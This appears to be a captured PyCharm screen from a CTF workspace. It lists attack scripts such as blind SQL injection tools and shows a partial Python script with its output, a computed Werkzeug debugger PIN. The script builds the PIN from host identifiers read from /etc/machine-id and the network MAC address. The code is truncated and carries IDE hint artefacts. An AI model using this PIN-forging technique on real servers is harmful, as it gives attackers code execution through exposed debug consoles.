 Project
aaa.py
计算.py
POST盲注.py
main.py
supervip.py
伪造super.py
pin计算
aaa.py
aaaa.py
apche.py
ascii.txt
base64.txt
base64隐写py2.py
ctf.py
element.py
flag.png
flag.txt
GetFlag.py
GET布尔盲注.py
gif.py
girls-min.gif
hash.py
hash1.py
hex.txt
length.py
1 import hashlib
2 from itertools import chain
3
4 probably_public_bits = [
5     'pincalculate',  # username
6     'flask.app',  # modname
7     'Flask',  # getattr(app, '__name__', getattr(app.__class__, '__name__'))
8     '/usr/local/lib/python3.11/site-packages/flask/app.py'  # getattr(mod, '__file__', None),
9 ]
10
11 private_bits = [
12     '2485378351106',  # str(uuid.getnode()), /sys/class/net/ens33/address
13     '255511f8-6679-4229-b2c2-f857a575cb23'  # get_machine_id(), /etc/machine-id
14 ]
15
16 h = hashlib.sha1()
17 for bit in chain( *iterables: probably_public_bits, private_bits):
18     if not bit:
Run
pin计算
D:\python3\python.exe D:\CTF\py\pin计算.py
103-426-909
Process finished with exit code 0